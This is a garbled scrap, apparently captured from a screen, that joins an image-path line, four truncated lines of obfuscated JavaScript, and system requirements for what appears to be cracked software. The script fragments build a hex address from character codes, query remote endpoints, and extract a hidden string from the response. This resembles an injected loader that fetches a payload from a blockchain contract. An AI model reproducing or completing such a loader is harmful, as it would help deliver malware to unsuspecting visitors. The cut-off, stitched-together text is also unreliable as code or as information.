
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34);const re=awa
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim(
Processor:
1 GHz dual-core required
RAM:
4 GB for crack use
Disk space:
64 GB for unpack